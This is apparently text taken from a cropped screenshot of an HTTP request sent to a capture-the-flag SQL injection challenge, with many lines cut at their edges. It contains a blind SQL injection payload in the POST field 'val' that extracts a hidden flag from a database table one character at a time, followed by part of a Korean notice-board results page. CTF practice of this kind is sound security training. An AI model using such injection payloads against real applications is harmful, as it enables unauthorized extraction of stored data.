 qli_7/notice_list.php HTTP/1.1
tf.segfaulthub.com:7777
-Length: 151
ontrol: max-age=0
-Insecure-Requests: 1
http://ctf.segfaulthub.com:7777
-Type: application/x-www-form-urlencoded
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Encoding: gzip, deflate, br
Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99e3-1355
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%22i
ion: keep-alive
val= (ascii(substr((select flag from flagTable limit 2,1),1,1))=115)
Search
0 highlights
작성자
Search
연도
연도
r ID Title Views Dat
34 1234 3 2024-
34 11 2 2024-
글쓰기